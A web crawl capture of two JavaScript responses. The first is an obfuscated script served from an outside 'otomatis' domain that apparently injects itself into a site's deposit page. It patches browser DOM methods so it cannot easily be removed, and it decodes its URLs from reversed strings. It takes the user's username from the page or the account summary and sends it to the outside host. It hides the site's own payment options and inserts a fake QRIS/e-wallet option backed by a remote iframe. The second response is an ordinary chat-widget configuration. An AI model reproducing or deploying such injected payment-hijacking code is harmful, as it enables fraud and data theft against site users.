

--- FILE ---
content_type: application/javascript
request_url: https://iframe15.otomatis.vip/scriptnwl/nexus.js?1769110392
body_size: 4095
content:
var _0x1e2008=_0x40fb;function _0x40fb(_0x824702,_0x5f2e82){_0x824702=_0x824702-0x143;var _0x5c48f8=_0x5c48();var _0x40fb9c=_0x5c48f8[_0x824702];return _0x40fb9c;}(function(_0x1c6df0,_0x4c5637){var _0x152fe6=_0x40fb,_0x2d16cd=_0x1c6df0();while(!![]){try{var _0x4fc728=-parseInt(_0x152fe6(0x176))/0x1+-parseInt(_0x152fe6(0x1a4))/0x2+parseInt(_0x152fe6(0x16b))/0x3*(parseInt(_0x152fe6(0x163))/0x4)+parseInt(_0x152fe6(0x1b9))/0x5*(parseInt(_0x152fe6(0x1ba))/0x6)+parseInt(_0x152fe6(0x158))/0x7*(parseInt(_0x152fe6(0x18d))/0x8)+-parseInt(_0x152fe6(0x159))/0x9+parseInt(_0x152fe6(0x1b5))/0xa*(parseInt(_0x152fe6(0x19a))/0xb);if(_0x4fc728===_0x4c5637)break;else _0x2d16cd['push'](_0x2d16cd['shift']());}catch(_0xd51a76){_0x2d16cd['push'](_0x2d16cd['shift']());}}}(_0x5c48,0x235d8));var urlframe='',usernameQris='',checkonload;function _0x5c48(){var _0x4630ed=['onmessage','58055bAQGVq','/desktop/','offset','<div><input\x20type=\x22radio\x22\x20name=\x22PaymentType\x22\x20id=\x22','<div\x20id=\x22','remove','success','jQuery','createElement','#payment_method_BANK','?v=','write','parent','checked','text/html','attr','charAt','string','iframe','/deposit','postMessage','removeChild','apply','1016ISzMkq','parentNode','data','height','\x22\x20id=\x22','readyState','payment_method_VA','\x22\x20value=\x22','=atad?/',':visible','PGRpdj48L2Rpdj4=','now','\x22><label\x20for=\x22','11bBMShn','replaceChild','animate','.username','<input\x20type=\x22radio\x22\x20name=\x22PaymentType\x22\x20id=\x22','replace','lmth.alawan/','append','appendChild','contentDocument','430180hxpAln','form','Node','top','text','show','onreadystatechange','&msg=','reverse','message','toLowerCase','click','responseText','call','close','Element','\x22\x20checked=\x22\x22><label\x20for=\x22','2234690iuswHB','document','status','parse','5ArCiUs','245670CuBGWa','length','RElW','floor','prototype','tagName','contentWindow','cloneNode','prepend','trim','querySelector','#payment_method_selection','\x22><img\x20src=\x22https://d2rzzcn1jnr24x.cloudfront.net/Images/payment-types/BANK.svg?v=20250528\x22><span>Otomatis\x20Qris/Ewallet</span></label></div>','[replacesupply]','addEventListener','random','hide','onchange','prop','.txt','/mobile/','div','payment_method_QR','{\x22username\x22:\x22','getElementById','documentElement','deposit','available-banks-popup','hasClass','open','send','1533ALrPGT','1283202hvkjyG','#payment_method_selection\x20>\x20div','pathname','split','body','#deposit_form','location','piv.sitamoto.51emarfi','indexOf','onload','4mQBcNT','\x22\x20style=\x22height:\x20400px;opacity:100%;\x22><iframe\x20id=\x22','style','/atad/','next',':checked','display:none;','\x22><img\x20src=\x22https://d2rzzcn1jnr24x.cloudfront.net/Images/payment-types/BANK.svg?v=20250528\x22><span>Otomatis\x20Qris/Ewallet</span></label>','805056mFQhIv','hello,\x20','join','get','parseFromString','payment_method_BANK','insertAfter','//:sptth','#payment_method_VA','\x22><img\x20src=\x22https://dd2rzzcn1jnr24x.cloudfront.net/Images/payment-types/BANK.svg?v=20250528\x22><span>Otomatis\x20Qris/Ewallet</span></label>'];_0x5c48=function(){return _0x4630ed;};return _0x5c48();}if(!domainsystem)var domainsystem=_0x1e2008(0x160);var iframecontentvip,iframeurl1;function generateRandomName(){var _0x7a4250=_0x1e2008;const _0x5705d1=Math[_0x7a4250(0x1bd)](Math[_0x7a4250(0x148)]()*0x3)+0x8,_0xb7745d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz';let _0x10ceb3='';const _0xa39216=_0xb7745d['length'];for(let _0x316df2=0x0;_0x316df2<_0x5705d1;_0x316df2++){_0x10ceb3+=_0xb7745d[_0x7a4250(0x186)](Math[_0x7a4250(0x1bd)](Math[_0x7a4250(0x148)]()*_0xa39216));}return _0x10ceb3;}var idiframerandom=generateRandomName(),idcontainerrandom=generateRandomName(),iddivrandom=generateRandomName();function restoreGetId(){var _0x215036=_0x1e2008;try{var _0x3402e6=generateRandomName(),_0x1f4227=atob(_0x215036(0x197)),_0x1332ce=new DOMParser(),_0x4e92b0=_0x1332ce[_0x215036(0x16f)](_0x1f4227,_0x215036(0x184));document[_0x215036(0x151)]=_0x4e92b0['getElementById'],document[_0x215036(0x17e)]=_0x4e92b0['createElement'],document[_0x215036(0x1a1)]=_0x4e92b0[_0x215036(0x1a1)];const _0x3bede8=document[_0x215036(0x17e)](_0x215036(0x188));_0x3bede8['id']=_0x3402e6,_0x3bede8[_0x215036(0x165)]=_0x215036(0x169),document[_0x215036(0x15d)][_0x215036(0x1a1)](_0x3bede8);var _0x1e2d3b=document[_0x215036(0x143)]('#'+_0x3402e6);if(!_0x1e2d3b){var _0x5a7dfc=$(_0x215036(0x14e))['get'](0x0);_0x5a7dfc[_0x215036(0x1a2)]=function(_0x10acd1){var _0xdfc839=_0x215036;return _0x10acd1[_0xdfc839(0x1bf)]=atob(_0xdfc839(0x1bc)),HTMLElement[_0xdfc839(0x1be)][_0xdfc839(0x1a2)][_0xdfc839(0x1b1)](this,_0x10acd1);};var _0x3c528d=new HTMLIFrameElement();_0x3c528d['id']=_0x3402e6,_0x3c528d[_0x215036(0x165)]=_0x215036(0x169),_0x5a7dfc[_0x215036(0x1a2)](_0x3c528d),_0x1e2d3b=document[_0x215036(0x143)]('#'+_0x3402e6);}_0x1e2d3b&&(HTMLBodyElement[_0x215036(0x1be)][_0x215036(0x1c1)]=_0x1e2d3b[_0x215036(0x1c0)][_0x215036(0x1a6)]['prototype'][_0x215036(0x1c1)],document[_0x215036(0x152)][_0x215036(0x19b)]=_0x1e2d3b[_0x215036(0x1c0)][_0x215036(0x1a6)][_0x215036(0x1be)]['replaceChild'],HTMLElement['prototype']['remove']=_0x1e2d3b[_0x215036(0x1c0)][_0x215036(0x1b3)][_0x215036(0x1be)][_0x215036(0x17b)],_0x1e2d3b[_0x215036(0x17b)]());}catch(_0x2525fb){}}var eventMethod=window[_0x1e2008(0x147)]?_0x1e2008(0x147):'attachEvent',eventer=window[eventMethod],messageEvent=eventMethod==='attachEvent'?_0x1e2008(0x175):_0x1e2008(0x1ad),firsttimeevent=![],addheightvip=0x96;eventer(messageEvent,function(_0x49ed52){var _0x118593=_0x1e2008;if(typeof _0x49ed52['data']==_0x118593(0x187)){if(_0x49ed52[_0x118593(0x18f)]===_0x118593(0x162))document[_0x118593(0x151)](idiframerandom)[_0x118593(0x1c0)][_0x118593(0x18a)](_0x118593(0x150)+usernameQris+'\x22,\x22judul\x22:\x22Otomatis\x20Bank/Ewallet\x22}','*');else{if(_0x49ed52[_0x118593(0x18f)][_0x118593(0x186)](0x0)=='{'){var _0x474c18=JSON[_0x118593(0x1b8)](_0x49ed52['data']);_0x474c18[_0x118593(0x190)]&&(document[_0x118593(0x151)](idcontainerrandom)[_0x118593(0x165)][_0x118593(0x190)]=parseInt(_0x474c18['height'])+addheightvip+'px',$([document[_0x118593(0x152)],document[_0x118593(0x15d)]])[_0x118593(0x19c)]({'scrollTop':$('#'+idcontainerrandom)[_0x118593(0x178)]()[_0x118593(0x1a7)]},0x1f4)),!firsttimeevent&&(firsttimeevent=!![],addheightvip=0x0);}}}});function setupOtomatis(){var _0x1e0a51=_0x1e2008,_0x3d305e=![];if($(_0x1e0a51(0x15a))['length']>0x0)_0x3d305e=!![];var _0x5af651=_0x1e0a51(0x170);if($('#payment_method_QR')['is'](':checked'))_0x5af651=_0x1e0a51(0x14f);if($(_0x1e0a51(0x173))['is'](_0x1e0a51(0x168)))_0x5af651=_0x1e0a51(0x193);var _0x4127b7=generateRandomName(),_0x901a02=generateRandomName(),_0x1550de=generateRandomName();iframeurl1=urlframe+_0x1e0a51(0x1ab)+btoa(_0x1e0a51(0x150)+usernameQris+'\x22,\x22judul\x22:\x22Otomatis\x20Bank/Ewallet\x22}'),$('#'+_0x5af651)['removeAttr'](_0x1e0a51(0x183)),$('#'+_0x5af651)[_0x1e0a51(0x167)]()[_0x1e0a51(0x185)]('id',_0x901a02),document[_0x1e0a51(0x151)](_0x5af651)[_0x1e0a51(0x14a)]=function(){};if(_0x3d305e)$(_0x1e0a51(0x144))[_0x1e0a51(0x1c2)](_0x1e0a51(0x179)+_0x1550de+'\x22\x20value=\x22'+_0x1550de+_0x1e0a51(0x1b4)+_0x1550de+'\x22\x20id=\x22'+_0x4127b7+_0x1e0a51(0x145));else $(_0x1e0a51(0x144))[_0x1e0a51(0x1c2)]('<input\x20type=\x22radio\x22\x20name=\x22PaymentType\x22\x20id=\x22'+_0x1550de+_0x1e0a51(0x194)+_0x1550de+_0x1e0a51(0x1b4)+_0x1550de+_0x1e0a51(0x191)+_0x4127b7+_0x1e0a51(0x174));var _0x36d4a5=$(_0x1e0a51(0x144))[_0x1e0a51(0x182)]()[_0x1e0a51(0x182)]();if(_0x36d4a5[_0x1e0a51(0x14b)]('tagName')[_0x1e0a51(0x1ae)]()==_0x1e0a51(0x1a5))_0x36d4a5=$(_0x1e0a51(0x144))[_0x1e0a51(0x182)]();var _0x32961d=![];_0x36d4a5[_0x1e0a51(0x182)]()[_0x1e0a51(0x155)]('deposit-form-group')&&_0x36d4a5[_0x1e0a51(0x182)]()[_0x1e0a51(0x155)]('row')&&(_0x36d4a5=_0x36d4a5[_0x1e0a51(0x182)](),_0x32961d=!![]);var _0x4073b4=generateRandomName(),_0x54eaa4=generateRandomName(),_0x4645c5=generateRandomName(),_0x1e53f0=generateRandomName(),_0x482aee=generateRandomName(),_0x277644=generateRandomName(),_0x144eb9=generateRandomName();_0x36d4a5[_0x1e0a51(0x167)]()[_0x1e0a51(0x185)]('id',_0x4073b4),_0x36d4a5[_0x1e0a51(0x167)]()[_0x1e0a51(0x167)]()[_0x1e0a51(0x185)]('id',_0x54eaa4),_0x36d4a5[_0x1e0a51(0x167)]()[_0x1e0a51(0x167)]()[_0x1e0a51(0x167)]()[_0x1e0a51(0x185)]('id',_0x4645c5),_0x36d4a5[_0x1e0a51(0x167)]()[_0x1e0a51(0x167)]()[_0x1e0a51(0x167)]()['next']()[_0x1e0a51(0x185)]('id',_0x1e53f0),_0x36d4a5[_0x1e0a51(0x167)]()[_0x1e0a51(0x167)]()['next']()[_0x1e0a51(0x167)]()[_0x1e0a51(0x167)]()['attr']('id',_0x482aee),_0x36d4a5[_0x1e0a51(0x167)]()[_0x1e0a51(0x167)]()[_0x1e0a51(0x167)]()['next']()[_0x1e0a51(0x167)]()[_0x1e0a51(0x167)]()['attr']('id',_0x277644),_0x36d4a5[_0x1e0a51(0x167)]()[_0x1e0a51(0x167)]()['next']()[_0x1e0a51(0x167)]()[_0x1e0a51(0x167)]()[_0x1e0a51(0x167)]()[_0x1e0a51(0x167)]()[_0x1e0a51(0x185)]('id',_0x144eb9);if(_0x32961d){_0x36d4a5=$(_0x1e0a51(0x144))['parent']()[_0x1e0a51(0x182)]();if(_0x36d4a5[_0x1e0a51(0x14b)](_0x1e0a51(0x1bf))[_0x1e0a51(0x1ae)]()==_0x1e0a51(0x1a5))_0x36d4a5=$(_0x1e0a51(0x144))[_0x1e0a51(0x182)]();}$(_0x1e0a51(0x17a)+iddivrandom+'\x22><div\x20id=\x22'+idcontainerrandom+_0x1e0a51(0x164)+idiframerandom+'\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div></div>')[_0x1e0a51(0x171)](_0x36d4a5);try{var _0x4d59d3=document[_0x1e0a51(0x151)](iddivrandom);_0x4d59d3[_0x1e0a51(0x17b)]=function(){};var _0x5e7528=_0x4d59d3[_0x1e0a51(0x18e)]['removeChild'];_0x4d59d3['parentNode'][_0x1e0a51(0x18b)]=function(_0x236023){var _0xe1d8e1=_0x1e0a51;return _0x236023===targetElement?_0x236023:_0x5e7528[_0xe1d8e1(0x18c)](this,arguments);};}catch(_0x406196){}$('#'+_0x4073b4)[_0x1e0a51(0x149)](),$('#'+_0x54eaa4)[_0x1e0a51(0x149)](),$('#'+_0x4645c5)[_0x1e0a51(0x149)](),$('#'+_0x1e53f0)['hide'](),$('#'+_0x482aee)[_0x1e0a51(0x149)](),$('#'+_0x277644)['hide'](),$('#'+_0x144eb9)[_0x1e0a51(0x149)](),$('#'+_0x901a02)[_0x1e0a51(0x1af)](function(){var _0x17201e=_0x1e0a51;$('#'+iddivrandom)[_0x17201e(0x149)]();if(!$('#'+_0x4073b4)[_0x17201e(0x155)](_0x17201e(0x154)))$('#'+_0x4073b4)[_0x17201e(0x1a9)]();if(!$('#'+_0x54eaa4)['hasClass'](_0x17201e(0x154)))$('#'+_0x54eaa4)[_0x17201e(0x1a9)]();if(!$('#'+_0x4645c5)['hasClass'](_0x17201e(0x154)))$('#'+_0x4645c5)[_0x17201e(0x1a9)]();if(!$('#'+_0x1e53f0)[_0x17201e(0x155)]('available-banks-popup'))$('#'+_0x1e53f0)[_0x17201e(0x1a9)]();if(!$('#'+_0x482aee)[_0x17201e(0x155)](_0x17201e(0x154)))$('#'+_0x482aee)[_0x17201e(0x1a9)]();if(!$('#'+_0x277644)[_0x17201e(0x155)](_0x17201e(0x154)))$('#'+_0x277644)[_0x17201e(0x1a9)]();if(!$('#'+_0x144eb9)['hasClass'](_0x17201e(0x154)))$('#'+_0x144eb9)[_0x17201e(0x1a9)]();}),$('#'+_0x4127b7)['click'](function(){var _0x1c09e4=_0x1e0a51;$('#'+iddivrandom)[_0x1c09e4(0x1a9)](),$('#'+_0x4073b4)[_0x1c09e4(0x149)](),$('#'+_0x54eaa4)[_0x1c09e4(0x149)](),$('#'+_0x4645c5)[_0x1c09e4(0x149)](),$('#'+_0x1e53f0)[_0x1c09e4(0x149)](),$('#'+_0x482aee)[_0x1c09e4(0x149)](),$('#'+_0x277644)[_0x1c09e4(0x149)](),$('#'+_0x144eb9)[_0x1c09e4(0x149)]();}),setupIframeVip();}function setupIframeVip(){var _0x5008a5=_0x1e2008;iframecontentvip=iframecontentvip[_0x5008a5(0x19f)](_0x5008a5(0x146),iframeurl1);var _0x3c065f=document['getElementById'](idiframerandom);if(_0x3c065f[_0x5008a5(0x1a3)])var _0x4c9f74=_0x3c065f['contentDocument'];else{if(_0x3c065f[_0x5008a5(0x1c0)])var _0x4c9f74=_0x3c065f[_0x5008a5(0x1c0)][_0x5008a5(0x1b6)];}_0x4c9f74[_0x5008a5(0x156)](),_0x4c9f74[_0x5008a5(0x181)](iframecontentvip),_0x4c9f74[_0x5008a5(0x1b2)]();}var onetime=!![];checkonload=setInterval(function(){var _0x676abe=_0x1e2008;if(window[_0x676abe(0x17d)]){if(document[_0x676abe(0x143)](_0x676abe(0x15e))){var _0x6e74b7=![];if($('#payment_method_VA')['is'](_0x676abe(0x196))){if($(_0x676abe(0x173))['is'](_0x676abe(0x168)))_0x6e74b7=!![];}if(!_0x6e74b7){if($(_0x676abe(0x17f))['is'](_0x676abe(0x196))){if($(_0x676abe(0x17f))['is'](':checked'))_0x6e74b7=!![];}}if(_0x6e74b7||$('#payment_method_QR')['is'](_0x676abe(0x168))){clearInterval(checkonload);var _0x1121de=_0x676abe(0x166)+domainsystem+_0x676abe(0x172),_0x1b6031=new XMLHttpRequest();_0x1b6031['open']('GET',_0x1121de['split']('')[_0x676abe(0x1ac)]()[_0x676abe(0x16d)]('')+uuidautodepo+_0x676abe(0x14c),!![]),_0x1b6031[_0x676abe(0x1aa)]=function(){var _0x4a04cb=_0x676abe;if(_0x1b6031[_0x4a04cb(0x192)]==0x4&&_0x1b6031[_0x4a04cb(0x1b7)]==0xc8){var _0x25ef80=_0x1b6031[_0x4a04cb(0x1b0)];if(_0x25ef80!=''){var _0x577af6=_0x4a04cb(0x195)+domainsystem+'//:sptth';urlframe=_0x577af6[_0x4a04cb(0x15c)]('')[_0x4a04cb(0x1ac)]()[_0x4a04cb(0x16d)]('')+_0x25ef80;if($(_0x4a04cb(0x144))['parent']()[_0x4a04cb(0x182)]()['prop'](_0x4a04cb(0x1bf))[_0x4a04cb(0x1ae)]()==_0x4a04cb(0x14e)&&$(_0x4a04cb(0x19d))[_0x4a04cb(0x1a8)]()[_0x4a04cb(0x1c3)]()!=''){usernameQris=$(_0x4a04cb(0x19d))['eq'](0x0)[_0x4a04cb(0x1a8)]()[_0x4a04cb(0x1c3)]();var _0x10a359=_0x4a04cb(0x1a0)+domainsystem+_0x4a04cb(0x172),_0x594660=new XMLHttpRequest();_0x594660[_0x4a04cb(0x156)]('GET',_0x10a359[_0x4a04cb(0x15c)]('')[_0x4a04cb(0x1ac)]()[_0x4a04cb(0x16d)]('')+'?v='+Math[_0x4a04cb(0x1bd)](Date[_0x4a04cb(0x198)]()/0x3e8),!![]),_0x594660[_0x4a04cb(0x1aa)]=function(){var _0x1c5a52=_0x4a04cb;if(_0x594660[_0x1c5a52(0x192)]==0x4&&_0x594660['status']==0xc8){var _0x12ebd9=_0x594660['responseText'];iframecontentvip=_0x12ebd9,setupOtomatis();}},_0x594660[_0x4a04cb(0x157)](null);}else $[_0x4a04cb(0x16e)](location['origin']+'/mobile/account-summary',function(_0x262154,_0x2e9439){var _0x143d5e=_0x4a04cb;if(_0x2e9439==_0x143d5e(0x17c)){var _0x3d6681=$(_0x262154);usernameQris=$(_0x143d5e(0x19d),_0x3d6681)['eq'](0x0)[_0x143d5e(0x1a8)]()[_0x143d5e(0x1c3)]()[_0x143d5e(0x1ae)]()[_0x143d5e(0x19f)](_0x143d5e(0x16c),'');var _0x54a0a8=_0x143d5e(0x1a0)+domainsystem+'//:sptth',_0x5d54fc=new XMLHttpRequest();_0x5d54fc[_0x143d5e(0x156)]('GET',_0x54a0a8[_0x143d5e(0x15c)]('')[_0x143d5e(0x1ac)]()[_0x143d5e(0x16d)]('')+_0x143d5e(0x180)+Math[_0x143d5e(0x1bd)](Date['now']()/0x3e8),!![]),_0x5d54fc[_0x143d5e(0x1aa)]=function(){var _0x521576=_0x143d5e;if(_0x5d54fc['readyState']==0x4&&_0x5d54fc[_0x521576(0x1b7)]==0xc8){var _0x16e929=_0x5d54fc[_0x521576(0x1b0)];iframecontentvip=_0x16e929,setupOtomatis();}},_0x5d54fc[_0x143d5e(0x157)](null);}});}}},_0x1b6031[_0x676abe(0x157)](null);}else onetime&&(onetime=![],setTimeout(function(){var _0x393222=_0x676abe;clearInterval(checkonload);var _0x222730=generateRandomName(),_0x544523=generateRandomName(),_0x1a80e2=![];if($(_0x393222(0x15a))[_0x393222(0x1bb)]>0x0)_0x1a80e2=!![];if(_0x1a80e2)$('#payment_method_selection')[_0x393222(0x1c2)](_0x393222(0x179)+_0x544523+_0x393222(0x194)+_0x544523+'\x22><label\x20for=\x22'+_0x544523+_0x393222(0x191)+_0x222730+_0x393222(0x145));else $('#payment_method_selection')['prepend'](_0x393222(0x19e)+_0x544523+_0x393222(0x194)+_0x544523+_0x393222(0x199)+_0x544523+_0x393222(0x191)+_0x222730+_0x393222(0x16a));$('#'+_0x222730)[_0x393222(0x1af)](function(){var _0x5d917f=_0x393222,_0x4c134d=_0x5d917f(0x14d);if(window[_0x5d917f(0x15f)][_0x5d917f(0x15b)]['indexOf']('desktop')>=0x0)_0x4c134d=_0x5d917f(0x177);else{if(window['location']['pathname'][_0x5d917f(0x161)](_0x5d917f(0x189))==0x0)_0x4c134d='/';}window['location']=_0x4c134d+_0x5d917f(0x153);});},0x7d0));}}},0x64);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://app.chaport.com/info/widget-assets?jsonpCallback=true&id=68138d43bcaf5b2e75cbf00d
body_size: -111
content:
window.chaportInitResult = {"root":"https://assets.chaport.com","settings":"a288217f87ab39230509145bf144fda4796f71cac2f300d9e72af5743bc6db2c","js":{"bootstrap":"/assets/insert-main-2c12d9cc3ded20e8cf09a901b86f5c68.js","audio":"/assets/audio-player-d22a6699c639d4008aa1f61cfc5de9d0.js"},"css":{"widget":"https://assets.chaport.com/assets/widget-8d8255af8fdfbaa32802c01bbfe5e2b1.css"}}